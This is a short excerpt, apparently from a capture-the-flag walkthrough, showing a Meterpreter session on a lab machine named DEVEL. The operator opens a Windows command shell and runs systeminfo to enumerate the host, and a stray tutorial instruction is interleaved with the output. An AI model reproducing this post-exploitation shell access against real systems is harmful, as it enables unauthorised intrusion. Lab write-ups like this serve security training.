 meterpreter > shell
Process 3972 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>systeminfo
systeminfo
Host Name:                 DEVEL
OS Name:                   Microsoft Windows 7 Enterprise
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Workstation
OS Build Type:             Multiprocessor Free
Registered Owner:          babis
Registered Organization:
Product ID:                55041-051-0948536-86302
Original Install Date:     17/3/2017, 4:17:31 ��
System Boot Time:          20/4/2020, 10:41:22 ��
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               X86-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: x64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:
Go ahead and scroll up and copy everything and then paste it into a document and you can just save that
Input Locale:              en-us;English (United States)